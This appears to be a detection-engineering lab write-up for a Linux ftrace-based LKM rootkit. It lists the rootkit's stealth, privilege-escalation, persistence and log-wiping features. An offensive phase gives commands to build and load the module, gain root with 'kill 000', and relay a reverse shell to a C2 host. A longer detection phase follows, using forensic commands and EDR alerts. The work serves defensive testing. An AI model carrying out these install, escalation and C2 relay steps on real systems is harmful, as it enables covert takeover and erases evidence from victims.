EDR-T6161 - LKM BDS Ftrace Hooking Rootkit
EDR-T6161 - This test installs a kernel-space rootkit that uses ftrace hooking. bds_lkm_ftrace is an advanced Linux Loadable Kernel Module (LKM) rootkit developed by BlueDragonSecurity (Antonius). Targeting Linux kernels 5.x and 6.x on x86_64 architectures, it leverages the kernel's ftrace framework for syscall hooking, avoiding traditional syscall table modifications for greater stealth. Key features include:
Stealth Capabilities: Hides files and directories prefixed with bds_, conceals processes (e.g., bind/reverse shell instances), and masks network ports.
Privilege Escalation: Allows regaining root privileges via a kill 000 command post-installation.
Persistence: Automatically reloads after system reboot with a 1-minute delay.
Log Cleanup: Clears logs and bash history for specified usernames during installation (configurable via usernames_to_clear_logs.txt).
BDS Ftrace Rootkit is a nice and clean implementation of the LKM module dedicated to the Linux Kernel 5.x and 6.x on x86_64. The main syscall hooking uses ftrace. Features including:
hiding files and directories with the prefix
bds_port knocking bind shell
port knocking reverse shell
privilege escalation using
kill 000commandhiding bind shell and reverse shell port from netstat
hiding bind shell and reverse shell process
rootkit persistence to survive after reboot
hiding module itself
cleaning logs and bash history during installation
The project provides:
systemdservice script calledbds_systemd.serviceinstall.shscriptbds_start.shstarting script-
kernel-space directory:
source code of LKM
-
user-space directory:
corresponding US tools, including bind shell, reverse shell, and vanish
OFFENSIVE PHASE:
@FUBU_SHARED:
# pwd
/root
# mkdir vadminX
# cd vadminX
# git clone https://github.com/bluedragonsecurity/bds_lkm_ftrace
# cd bds_lkm_ftrace/kernelspace/
# make
# insmod bds_lkm_ftrace.ko
# ls -la /root | grep bds_lkm_ftrace
(no results)@ FUBU_SHARED:
$ id
uid=1012(vadmin11) gid=1012(vadmin11) groups=1012(vadmin11),27(sudo)
$ kill 000
$ id
uid=0(root) gid=0(root) groups=0(root),27(sudo),1012(vadmin11)
@ TARGET_X:
# socat tcp-listen:31337,fork,reuseaddr tcp:C2_X_IP:31337@ C2_X:
# nc -vnlp 31337@ TARGET_X (2nd console)
# nc FUBU_SHARED_INTERNAL_IP 1337
DETECTION/DFIR PHASE:
CLI:
# lsmod | grep bds
(no results)
# cat /proc/modules | grep bds
(no results)
# find /sys/module/ -name '*bds*'
(no results)
# dmesg
(no results)
# ps aux | grep bds
(no results)CLI - Linux IR Scripts:
# cd /opt/secl/linux-ir-scripts-v3
# ./ir_executor.sh hidden-modules-filter-functions.sh
CLI:
# cat /sys/kernel/debug/tracing/enabled_functions | grep bds
CLI - Decloaker:
# /opt/tools/decloaker scan hidden-lkms
CLI - Decloaker:
# /opt/tools/decloaker scan hidden-procs
CLI:
# ss -antp | grep 31337
CLI:
# pstree -p -s 31346
CLI:
# git clone https://github.com/ponquersohn/lkmhunter.git
# cd lkmhunter/modules/src/
# make
# insmod pidlist.ko && rmmod pidlist
# dmesg | grep "ppid: 1"
CLI:
# cat /proc/31337/maps
CLI:
# mkdir /root/artifacts
# cp /opt/bds_elf/bds_bindshell /root/artifacts/bindshell
# cp /opt/bds_elf/bds_reverse_shell /root/artifacts/reverse_shell
# cd /root/artifacts/
# strings *
LKRG:
# dmesg | grep -i lkrg
Elastic Security:
Malware Detection Alert

Elastic Security:
Kill Command Execution

Elastic Security:
Suspicious Path Invocation from Command Line

Sandfly Security:
process_running_hidden_stealth

Splunk - Sysmon:
index=unix host="fubu-shared" bdsSplunk - Elastic:
